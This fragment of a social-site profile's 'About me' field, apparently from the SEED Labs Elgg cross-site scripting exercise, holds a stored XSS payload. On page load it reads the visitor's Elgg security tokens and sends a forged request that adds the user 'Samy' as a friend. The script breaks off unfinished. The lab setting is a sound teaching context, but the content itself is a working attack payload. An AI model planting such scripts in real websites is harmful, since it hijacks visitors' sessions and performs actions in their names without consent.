 About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public